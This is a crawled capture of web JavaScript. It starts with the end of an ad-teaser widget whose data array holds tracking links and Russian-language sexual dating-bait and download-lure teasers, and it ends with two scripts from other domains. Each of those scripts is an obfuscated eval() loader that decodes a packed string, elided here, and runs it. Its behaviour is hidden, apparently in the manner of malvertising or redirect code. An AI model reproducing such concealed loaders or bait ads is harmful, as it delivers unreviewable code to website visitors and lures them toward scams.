					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODk2MzUwNjYzOTUyMDcxNzZfMjBfMy4xNDQuMTQ4LjUyXmQxNzUwMmI4NmIxOTFjMDk3Y2Q1YjE0OGViZmYwYmFmXjA1LjEuMjEuMjAyNg==','//cs11.ztdog.com/content/61422/3525866.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61422/3525866_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ1XzIzLjAwOV8xM18xNzY4OTYzNTA2NjM5NTIwNzE3Nl8yMF8zLjE0NC4xNDguNTJeY2I5MmZkMTJkMDA5MzNlNjVhMDlmOTE3ZGYzOWJiMjVeMDUuMS4yMS4yMDI2','//cs09.ztdog.com/content/61422/3525869.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs09.ztdog.com/content/61422/3525869_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAxXzIzLjAwOTM1N18xM18xNzY4OTYzNTA2NjM5NTIwNzE3Nl8yMF8zLjE0NC4xNDguNTJeOGU3OWJlOTkzNzAwZDk0YWZiNWM1N2FkNzJmZTZlNzleMDUuMS4yMS4yMDI2','//cs09.ztdog.com/content/61422/3343337.gif','Слушать музыку','Скачать музыку',' ','','0','//cs09.ztdog.com/content/61422/3343337_2.jpg'],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAyODcwMV8xM18xNzY4OTYzNTA2NjM5NTIwNzE3Nl8yMF8zLjE0NC4xNDguNTJeYzhlNDAyNjRhNmFiYWRiZGVhYmJjNGI3NjUzOTNjMzNeMDUuMS4yMS4yMDI2','//cs10.ztdog.com/content/61422/3533576.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs10.ztdog.com/content/61422/3533576_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17689635066395207176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2447
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"lkfSEYoPX",35,2,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1632
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"MfjKyLQDz",16,5,13))